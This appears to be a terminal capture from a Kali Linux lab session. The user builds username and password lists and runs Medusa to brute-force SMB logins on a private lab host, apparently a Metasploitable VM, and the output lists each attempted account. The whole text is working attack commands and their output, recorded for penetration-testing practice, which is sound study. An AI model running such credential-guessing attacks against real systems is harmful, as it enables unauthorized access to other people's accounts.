 ┌──(drahcir㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice\npostgres" > usuarios.txt
┌──(drahcir㉿kali)-[~]
└─$ echo "password" > senhas_comuns.txt
┌──(drahcir㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U usuarios.txt -P senhas_comuns.txt -M s
mbnt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jm
k@foofus.net>
2026-11-14 15:05:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: user (1 of 4, 0 complete) Password: password (1 o
f 1 complete)
2026-11-14 15:05:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password
(1 of 1 complete)
2026-11-14 15:05:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: service (3 of 4, 2 complete) Password: password (
1 of 1 complete)
2026-11-14 15:05:15 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: postgres (4 of 4, 3 complete) Password: password
(1 of 1 complete)
KALI